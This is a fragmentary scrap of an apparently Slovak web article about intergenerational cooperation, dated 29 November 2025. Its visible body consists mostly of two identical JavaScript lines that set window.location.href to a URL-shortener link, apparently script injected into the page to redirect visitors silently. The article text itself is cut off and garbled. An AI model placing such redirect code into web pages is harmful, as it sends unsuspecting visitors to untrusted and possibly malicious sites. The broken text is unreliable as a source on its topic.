
medzigeneračne
spolupracovať
29. november 2025
window.location.href =
"https://ushort.org/arIiwyJ0r3";
window.location.href =
"https://ushort.org/arIiwyJ0r3"; Generácie X,...